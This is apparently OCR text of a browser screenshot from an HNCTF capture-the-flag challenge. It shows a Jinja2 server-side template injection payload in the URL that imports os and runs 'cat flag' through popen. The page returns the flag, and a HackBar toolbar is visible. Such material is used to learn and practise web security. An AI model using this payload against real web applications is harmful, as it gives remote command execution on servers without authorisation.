 不安全 node5.anna.nssctf.cn:28081/?name={{g.pop.__globals__.__builtins__[%27__import__%27](%27os%27).popen(%27cat%20flag%27).read()}} A
Gmail TSY244 AIchatOS 所有书签
WELCOME TO HNCTF
What is server-side template injection?
flag=NSSCTF{44b25598-13e4-4aa9-a0d8-d833091efd72}
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28081/?name={{g.pop.__globals__.__builtins__['__import__']('os').popen('cat flag').read()}}
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台